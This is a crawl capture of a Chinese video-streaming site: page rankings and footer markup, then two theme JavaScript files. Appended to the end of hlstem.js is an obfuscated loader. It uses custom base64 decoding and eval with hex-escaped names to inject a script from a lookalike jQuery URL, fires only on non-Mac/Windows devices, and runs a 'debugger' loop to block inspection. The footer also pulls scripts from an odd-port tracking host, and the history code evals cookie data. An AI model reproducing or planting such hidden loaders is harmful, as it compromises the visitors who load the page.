data-original="https://viptulz.com/upload/vod/20251104-1/506067070ff895fa60e6d1f691bc9f9c.png"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>805</span><h4 class="title">开发者</h4></div><p class="vodlist_sub">2020&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/hnt/412347.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;789</span>黑色孤儿第一季</a></li><li class="part_eone"><a href="/hnt/366076.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;779</span>阿尔玛不是一般人第一季</a></li><li class="part_eone"><a href="/hnt/689733.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;778</span>绝妙心灵第二季</a></li><li class="part_eone"><a href="/hnt/370234.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;774</span>无尸小镇</a></li></ul></div></div><div class="rank_info"><div class="list_info"><div class="pannel_head clearfix"><h3 class="title">欧美综艺周排行榜</h3></div><ul class="part_rows"><li class="ranklist_item"><a title="鱿鱼游戏：真人挑战赛第二季" href="/hnt/694053.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://viptulz.com/upload/vod/20251104-1/53ff930930d7b8a75893b3fbf8ef4fd7.jpg"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>114</span><h4 class="title">鱿鱼游戏：真人挑战赛第二季</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美综艺</p><p><span class="vodlist_sub">状态：更新至04期</span></p></div></a></li><li class="part_eone"><a href="/hnt/673314.html"><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;35</span>你好，星期六</a></li><li class="part_eone"><a href="/hnt/673317.html"><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;28</span>恋爱兄妹(中国版)</a></li><li class="part_eone"><a href="/hnt/505965.html"><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;15</span>白马公主第一季</a></li><li class="part_eone"><a href="/hnt/674273.html"><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;14</span>简牍探中华第二季</a></li></ul></div></div></div></div></div></div><div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" title="返回顶部"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li><a rel="nofollow" id="black" class="mycolor" href="javascript:void(0)" title="暗夜模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe656;</i></span></a><a rel="nofollow" id="white" class="mycolor hide" href="javascript:void(0)" title="白昼模式"><span class="m_ico theme_ico"><i class="iconfont">&#xe657;</i></span></a></li><li><a rel="nofollow" class="btn_theme" href="javascript:void(0)" title="主题颜色"><span class="m_ico"><i class="iconfont">&#xe665;</i></span></a><div class="sideslip"><div class="themecolor"><p class="text_center"><i class="iconfont">&#xe665;</i>&nbsp;主题颜色</p><ul id="themes"><li id="default" class="color_default">橘色</li><li id="green" class="color_green">绿色</li><li id="blue" class="color_blue">蓝色</li><li id="pink" class="color_pink">粉色</li><li id="red" class="color_red">红色</li><li id="gold" class="color_gold">金色</li></ul></div></div></li><li class="hidden_xs"><a rel="nofollow" class="mobil_q" href="javascript:void(0)" title="手机访问"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="fo_t"><p>本站只提供WEB页面服务，本站不存储、不制作任何视频，不承担任何由于内容的合法性及健康性所引起的争议和法律责任。</p><p>若本站收录内容侵犯了您的权益，请附说明联系邮箱，本站将第一时间处理。</p><p>&copy;&nbsp;2025&nbsp;www.cdyhys.com&nbsp;&nbsp;E-Mail：123456@test.cn&nbsp;&nbsp;<span class="hide"><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=ot2u8dj5edu"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script></span></p></div><div class="map_nav"><a rel="nofollow" href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a rel="nofollow" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a rel="nofollow" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a rel="nofollow" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a rel="nofollow" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a rel="nofollow" class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a rel="nofollow" class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=jqewnxdymmj"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a class="active" href="/"><i class="iconfont">&#xe678;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/baidu/1.html"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/baidu/2.html"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="关注微信观看"><input type="hidden" id="wx_text" value="<p>长按识别二维码或微信扫码关注</p><p>关注后回复片名即可</p><p>或微信搜索微信名：<span class='mycol'>首涂影视模版</span></p>"><input type="hidden" id="wx_qrcode" value="/template/conch/asset/img/ewm.jpg"><input type="hidden" id="zans_title" value="感谢赞赏"><input type="hidden" id="zans_text" value="<p>长按识别二维码或微信扫描二维码</p><p>金额随意，多少都是支持</p>"><input type="hidden" id="zans_qrcode" value="/template/conch/asset/img/dsm.jpg"><input type="hidden" id="tips_title" value="网站公告"><input type="hidden" id="tips_text" value="欢迎您的到来"><input type="hidden" id="shareurl" value=""><input type="hidden" id="version" value="5.3"><input type="hidden" id="openapi" value="sina"><input type="hidden" id="apiurl" value="#"></div><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span shorturl">--</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a rel="nofollow" id="close_history" target="_self" href="javascript:void(0)"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file="" ></div><script type="text/javascript" src="/template/conch/asset/js/hlstem.js?v=5.3"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=5.3"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://cdyhys.com/template/conch/asset/js/hlstem.js?v=5.3
body_size: 4860
content:


var conch = {
	browser: {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	mobile: {
		share: function(){
		$(".open-share").click(function(){
			$(".am-share").addClass("am-modal-active");	
			if($(".sharebg").length>0){
				$(".sharebg").addClass("sharebg-active");
			}else{
				$("body").append('<div class="sharebg"></div>');
				$(".sharebg").addClass("sharebg-active");
			}
			$(".sharebg-active,.share_btn").click(function(){
				$(".am-share").removeClass("am-modal-active");	
				setTimeout(function(){
					$(".sharebg-active").removeClass("sharebg-active");	
					$(".sharebg").remove();	
				},300);
			})
	    })
		}
	},
	swiper: function() {
		$.getScript(maccms.path + "/template/conch/asset/js/stem/swiper.min.js", function() {
				var swiper = new Swiper('.banner-top', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					speed: 1000,
					loop: true,
					slidesPerView: 5,
					centeredSlides: true,
					mousewheelControl : true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
					runCallbacksOnInit : false,
					onInit:function() {
						setTimeout(function () {
							var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						    document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
						},1500);
					},
					onSlideChangeStart: function() {
                       	var Bgimgurl = $(".banner-top .swiper-slide-active a").css("backgroundImage").replace('url(','').replace(')','');
						document.getElementById("bgimage").style.backgroundImage="url("+Bgimgurl+")";
                    },
					breakpoints: {
					   1280: {
                          slidesPerView: 5.5,
                       },
                       1024: {
                          slidesPerView: 4.6,
                       },
					   820: {
                          slidesPerView: 2.5, 
                       },
                    }
				});
			    var swiper = new Swiper('.banner-wtop', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					onInit:function() {
						setTimeout(function () {
							$.adaptiveBackground.run()	
						},1500);
					},
				});
				var swiper = new Swiper('.art_banner', {
					autoplay: 5000,
					autoplayDisableOnInteraction : false,
					spaceBetween: 1,
                    speed: 1000,
					slidesPerView: 1,
					loop: true,
					prevButton: '.swiper-button-prev',
                    nextButton: '.swiper-button-next',
					pagination: '.swiper-pagination',
					paginationClickable: true,
					lazyLoading : true,
					lazyLoadingInPrevNext : true,
				});
		});
	},
	menu: function(){
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
			$(".menu").click(function(){
				$('html,body').addClass("overhidden");
				$(".all_menu").addClass("menu_block");
				$(".close_menu").click(function(){
					$('html,body').removeClass("overhidden");
					$(".all_menu").removeClass("menu_block");	
				});
			});
		}else{
			$(".head_menu_b").each(function(s){
				$(this).hover(
					function(){
						$(".all_menu").eq(s).show();
					},
					function(){
						$(".all_menu").eq(s).hide();
					})
			})
		}
	},
	fixed: function(){
		if(window.location.hash){
			var targetScroll = $(window.location.hash).offset().top - 80;
			$("html,body").animate({scrollTop:targetScroll},300);
		};
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 50){
				$("#topnav").addClass("nav_top");
			}else{
				$("#topnav").removeClass("nav_top");
			};
			if (targetTop >= 400){
				$("#topnav,.listnow,.art_navlist").addClass("nav_fixed");
				$("body").addClass("fixres");
			}else{
				$("#topnav,.listnow,.art_navlist").removeClass("nav_fixed");
				$("body").removeClass("fixres");
			}
		});
		$(window).scroll(function(){
			var $this = $(this);
			var targetTop = $(this).scrollTop();
			var height = $(window).height();
			if (targetTop >= 1200){
				$(".ads_rbox").addClass("adfixed");
			}else{
				$(".ads_rbox").removeClass("adfixed");
			}
		})
    },
	Search: function() {
		$("input.form_control").focus(function(){
			$(".submit").addClass("search_btn");	
		});
		$("input.form_control").blur(function(){
			$(".submit").removeClass("search_btn");
		});
	},
	change: function(){
		if ($('.v_change').length) {
			var divs=[];
			var divCnt = 3;
			for (var i=0;i<divCnt;i++) {
			   divs[i] = $(".cbox"+(i+1));
			}
			var selectedDiv = 0;
			$('.v_change').on('click', function(){
				selectedDiv++;
				selectedDiv = selectedDiv % divCnt;
				for (var i=0;i< divCnt;i++) {
				   $(this).closest('.pannel', '.cbox_list').find(divs[i]).removeClass('show fadeIn').addClass('hide fadeOut'); 
				}
				$(this).closest('.pannel', '.cbox_list').find(divs[selectedDiv]).removeClass('hide fadeOut').addClass('show fadeIn'); 
				$('.lazyload').lazyload({
					threshold: 130
				});
			});
		}
	},
	wrapper: function() {
		var windowWidth = $(window).width();
		if (windowWidth < 820) {
		$.getScript(maccms.path + "/template/conch/asset/js/stem/scroller.js");
		$.getScript(maccms.path + "/template/conch/asset/js/stem/iscroll.js", function() {
		   $(".wrapper").navbarscroll()
		   $('#hl01').navbarscroll({SelectName:'.conch-01'});
		   $('#hl02').navbarscroll({SelectName:'.conch-02'});
		   $('#hl03').navbarscroll({SelectName:'.conch-03'});
		   $('#hl04').navbarscroll({SelectName:'.conch-04'});
		   $('#hl05').navbarscroll({SelectName:'.conch-05'});
		   $('#hl06').navbarscroll({SelectName:'.conch-06'});
		});
		}
	},
	flip: function(){
		$(".flip").click(function(){
			$(".panel").slideToggle("slow");
			$(".xs1").toggle();
			$(".xs2").toggle();
		});
    },
	close: function(){
		$(".close_ads_btn").click(function(){
			$("#bottom_ads").remove();
			$(".foot").removeClass("foot_stem");
		});
		$(".close_tips").click(function(){
			$("#fd_tips").remove();
		});
	},
	shorturl: function(){
		var short = $(".shorturl");
		var openapi = $("#openapi").val();
		var shareurl = $("#shareurl").val();
		if (shareurl=="") {
			var URL2 = encodeURI(conch.browser.url);
		}else{
            var URL2 = shareurl + encodeURI(conch.browser.urlpath);
		};		
		if (openapi=='sina'){
			var apiurl = $("#apiurl").val();
			$.ajax({
			url: apiurl + URL2,
			type: "GET",
			dataType: "jsonp", 
			cache: false,
			success: function (data, status) {
				for(x in data.data.urls[0]) ;
				short.append( data.data.urls[0].url_short);
			},
			error: function(obj,info,errObj){
				short.append(URL2);
			},
		    });
		}else{
			var Tok = $("#Tok").val();
			var Term = $("#Term").val();
			var ajax = new XMLHttpRequest();
			var token = Tok;
			var longUrl = URL2;
			var termOfValidity = Term;
			ajax.open('post','https://dwz.cn/admin/v2/create', 'true');
			ajax.setRequestHeader("Content-Type", "application/json");
			ajax.setRequestHeader("Token", token);
			ajax.send(JSON.stringify({
				Url: longUrl,
				TermOfValidity: termOfValidity
			}));
			ajax.onreadystatechange = function () {
				if (ajax.readyState === 4 && ajax.status === 200) {
					var obj =JSON.parse(ajax.responseText)
					console.log(ajax.responseText);
					if (obj.Code===0){short.append(obj.ShortUrl);}else{short.append(URL2);}
				}
			}
		 };
	},
	images: {
		lazyload: function() {
			$.getScript(maccms.path + "/template/conch/asset/js/stem/jquery.lazyload.min.js", function() {
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 20,
				});
				var windowWidth = $(window).width();
				if (windowWidth < 820) {
					$(".list_scroll .vodlist_thumb").removeClass("lazyload");
					$(".list_scroll .vodlist_thumb").addClass("boxload");
					$(".boxload").lazyload({
						effect: "fadeIn",
						threshold: 150,
						failurelimit: 5,
						container: $(".vodlist_sm,.vodlist_sh")
					});
				}
			})
		},
		qrcode: function() {
			$.getScript(maccms.path + "/template/conch/asset/js/stem/jquery.qrcode.min.js", function() {
				$(".cans").qrcode({
					width:120,
					height:120,
					text:encodeURI(conch.browser.url)
				});  
				function convertCanvasToImage(canvas) {  
					var image = new Image();  
					image.src = canvas.toDataURL("image/png");  
					return image;  
				}   
				var mycans=$('canvas')[0];   
				var img=convertCanvasToImage(mycans);  
				$('.qrcode').append(img); 
			})			
		}
	},
	scrolltop: function() {
		var a = $(window);
		$scrollTopLink = $("a.backtop");
		a.scroll(function() {
			500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
		});
		$scrollTopLink.on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 400);
			return !1
		});
	},
	copy: function() {
		$.getScript(maccms.path + "/template/conch/asset/js/stem/clipboard.min.js", function() {
			var btn=document.getElementsByClassName('copy_btn');
			var clipboard=new Clipboard(btn);
			clipboard.on('success', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
			});
			clipboard.on('error', function(e){
				$('#show').slideDown().delay(1500).slideUp(300);
			});
		})
	},
	sort: function() {
			$(".sort_btn").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".content_playlist").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
	},
	color: {
		style: function() {
			var version =$("#version").val();
			$(".mycolor").click(function(){
			   var style = $(this).attr("id"); 
			   $("link[name='color']").attr("href","/template/conch/asset/css/"+style+".css?v="+version+""); 
			   $(this).addClass("hide").siblings().removeClass("hide"); 
			   $.cookie("mystyle",style,{expires:1, path: '/'});
			  });
		},
		themes: function() {
			var version =$("#version").val();
			$("#themes li").click(function(){
			   var themes = $(this).attr("id"); 
               $("link[name='skin']").attr("href","/template/conch/asset/css/"+themes+".css?v="+version+"");
			   $(this).addClass("cur").siblings().removeClass("cur"); 
			   $.cookie("mythemes",themes,{expires:1, path: '/'});
			  });
		}
	},
	wxqrcode: function() {
		var wx_title = $("#wx_title").val();
		var wx_text = $("#wx_text").val();
		var wx_qrcode = $("#wx_qrcode").val();
		var zans_title = $("#zans_title").val();
		var zans_text = $("#zans_text").val();
		var zans_qrcode = $("#zans_qrcode").val();
		$(".btn_wxgzh").click(function() {
            $("body").append('<div class="hl_wrap"><div class="mac_pop_bg"></div><div class="hl_content"><div class="hl_content_hd"><h4 class="hl_content_title">' + wx_title + '</h4></div><div class="hl_content_bd"><img class="info_img" src="' + wx_qrcode + '" alt="公众号二维码">' + wx_text + '</div><div class="hl_content_ft"><a class="close_box" href="javascript:;">下次再说</a></div></div></div>');
			$(".close_box,.mac_pop_bg").click(function() {
				$(".hl_wrap").remove();
		    });
		});
		$(".btn_zhans").click(function() {
            $("body").append('<div class="hl_wrap"><div class="mac_pop_bg"></div><div class="hl_content"><div class="hl_content_hd"><h4 class="hl_content_title">' + zans_title + '</h4></div><div class="hl_content_bd"><img class="info_img" src="' + zans_qrcode + '" alt="赞赏二维码">' + zans_text + '</div><div class="hl_content_ft"><a class="hl_btn_no" href="javascript:;">残忍拒绝</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');
			$(".hl_btn_no").click(function() {
				alert("就知道你会点，哼~，不过还要祝你观影愉快～！")
				$(".hl_wrap").remove();
			});
			$(".close_box,.mac_pop_bg").click(function() {
				$(".hl_wrap").remove();
		    });
		});
	}
};
$(document).ready(function() {
	conch.browser.useragent.mobile && (conch.mobile.share());
	conch.swiper();
	conch.menu();
	conch.fixed();
	conch.Search();
	conch.change();
	conch.wrapper();
	conch.flip();
	conch.close();
	conch.shorturl();
	conch.images.lazyload();
	conch.images.qrcode();
	conch.scrolltop();
	conch.copy();
	conch.sort();
	conch.color.style();
	conch.color.themes();
	conch.wxqrcode();
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://cdyhys.com/template/conch/asset/js/hlexpand.js?v=5.3
body_size: 3268
content:


var ConchEx = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
	'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = ConchEx.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="vodlist_item"><a href="'+json[i].link+'" title="'+json[i].name+'"><div class="vodlist_thumb" style="background-image:url('+json[i].pic+')"><span class="pic_text text_right">观看至'+json[i].part+'</span></div><div class="vodlist_titbox"><p class="vodlist_title">'+json[i].name+'</p></div></a></li>';
				}
				$("#conch_history").append(list);
				$(".conch_history_title").prepend('<a class="clean_history" target="_self" href="javascript:void(0)" onclick="ConchEx.History.Clear();">清空</a>');
			}else{
				$("#conch_history").append('<li class="conch_history_no"><i class="iconfont"></i>暂无观看记录<p class="user_log_tips"><a class="mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			$('.history').click(function(){
				$('html,body').addClass("overhidden");
				$('.conch_history_bg').addClass("hfixed");
				$("body").append('<div class="mac_pop_bg"></div>');
				$("#close_history,.mac_user").click(function(){
					$(".conch_history_bg").removeClass("hfixed");	
					$('html,body').removeClass("overhidden");
					$('.mac_pop_bg').remove();
				});
			});
			if($(".hl_history").length){
	            var $that = $(".hl_history");
	            ConchEx.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = ConchEx.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          ConchEx.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    ConchEx.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            ConchEx.Cookie.Del('history');
            $("#conch_history").empty();
			$(".conch_history_box").html('<div class="conch_history_clear">已清空观看记录</div>');
        },
	},
	'Shows':{
		'Text': function() {
			showdiv = function(obj) {
				var x = obj.parentNode;
				var y = x.nextSibling;
				if (y.nodeType !== 1) {
					y = y.nextSibling;
				}
				y.style.display = "block";
				x.style.display = "none";
			}

			hidediv = function(obj) {
				var y = obj.parentNode;
				var x = y.previousSibling;
				if (x.nodeType !== 1) {
					x = x.previousSibling;
				}
				y.style.display = "none";
				x.style.display = "block";
			}
			$.each($(".context span"), function (i) {
				if ($('.context span').eq(i).height() > 50) {
					$('.context span').eq(i).next().css('display', 'block');
				} else {
					$('.context span').eq(i).next().css('display', 'none');
				}
			});
		},
		'List': function() {
			showlist = function() {
				$('.playlist_notfull,.listshow').css('display', 'none');
				$('.playlist_full').css('display', 'block');
			};
			hidelist = function() {
				$('.playlist_notfull').css('display', 'block');
				$('.playlist_full').css('display', 'none');
			};
			$.each($("#playlistbox li"), function () {
				var Lnum = document.getElementById('playlistbox').getElementsByTagName("li").length;
				var W = $(window).width();
				if (W > 820) {
					if (Lnum > 24) {
						$('.playlist_full').css('display', 'none');
					}else{
						$('.playlist_notfull,.listshow').css('display', 'none');
						$('.playlist_full').css('display', 'block');
					}
				}else{
                    $('.playlist_notfull,.listshow').css('display', 'none');
                    $('.playlist_full').css('display', 'block');
                }
			});

		}

	 },
	'Notice':function(){
		var tips_title = $("#tips_title").val();
		var tips_text = $("#tips_text").val();
		if(ConchEx.Cookie.Get('hl_notice')===null){
			$("body").append('<div class="hl_wrap"><div class="hl_content hl_notice"><div class="hl_content_hd"><h4 class="hl_content_title">' + tips_title + '</h4></div><div class="hl_content_bd">' + tips_text + '</div><div class="hl_content_ft"><a class="hl_btn_no" href="javascript:;">我知道了</a><a class="close_box" href="javascript:;">取消</a></div></div></div>');setTimeout(function(){$(".hl_notice").addClass("hl_show");$(".hl_wrap").prepend('<div class="mac_pop_bg"></div>');$(".mac_pop_bg").click(function() {$(".hl_wrap").remove();});}, 100);
			$(".hl_btn_no").click(function() {
				ConchEx.Cookie.Set('hl_notice','ok',1);
				$(".hl_wrap").remove();
			});
			$(".close_box,.hl_btn_no").click(function() {
				$(".hl_wrap").remove();
			});
		}
	}
};

$(function(){
	ConchEx.History.Init();
	ConchEx.Shows.Text();
	ConchEx.Shows.List();
